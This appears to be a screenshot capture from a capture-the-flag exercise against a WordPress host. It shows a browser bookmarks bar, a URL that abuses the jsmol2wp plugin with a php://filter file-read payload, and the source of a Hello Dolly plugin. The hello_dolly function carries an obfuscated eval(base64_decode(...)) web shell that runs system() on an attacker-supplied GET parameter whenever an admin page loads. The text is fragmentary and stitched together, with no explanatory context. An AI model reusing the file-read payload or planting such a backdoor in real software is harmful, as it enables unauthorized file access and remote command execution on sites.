 www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-content/plugins/hello.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Gmail YouTube Maps Devlet Kuşu | Kemal S... Translate Netflix Türkiye - TV Pr... H
While the band's playin'
One of our old favorite songs from way back when
So, golly, gee, fellas
Have a little faith in me, fellas
Dolly, never go away
Promise, you'll never go away
Dolly'll never go away again";
// Here we split it into lines.
$lyrics = explode( "\n", $lyrics );
// And then randomly choose a line.
return wptexturize( $lyrics[ mt_rand( 0, count( $lyrics ) - 1 ) ] );
}
// This just echoes the chosen line, we'll position it later.
function hello_dolly() {
eval(base64_decode('CiBpZiAoaXNzZXQoJF9HRVRbIlwxNDNcMTU1XHg2NCJdKSkgeyBzeXN0ZW0oJF9HRVRbIlwxNDNceDZkXDE0NCJdKTsgfSA='));
$chosen = hello_dolly_get_lyric();
$lang = '';
if ( 'en_' !== substr( get_user_locale(), 0, 3 ) ) {
$lang = ' lang="en"';
}
printf(
'<p id="dolly"><span class="screen-reader-text">%s </span><span dir="ltr"%s>%s</span></p>',
__( 'Quote from Hello Dolly song, by Jerry Herman:' ),
$lang,
$chosen
);
}
// Now we set that function up to execute when the admin_notices action is called.
add_action( 'admin_notices', 'hello_dolly' );
// We need some CSS to position the paragraph.
function dolly_css() {